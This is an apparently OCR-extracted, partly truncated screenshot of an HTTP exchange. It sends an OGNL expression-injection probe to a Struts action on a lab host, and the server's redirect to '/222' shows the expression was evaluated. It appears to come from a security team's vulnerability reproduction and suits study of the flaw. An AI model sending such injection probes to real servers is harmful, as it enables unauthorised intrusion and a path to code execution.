 GET /$%7B(111+111)%7D/actionChain1.action HTTP/1.1
Host: 192.168.80.4:8080
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, li
537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng
exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: JSESSIONID=958A6EE4E5D4C8189704FC7C01429DA8
HTTP/1.1 302
Location: /222/register2.action
Content-Length: 0
Date: Fri, 21 Aug 2020 14:46:49 GMT
雷神众测
GET /222/register2.action HTTP/1.1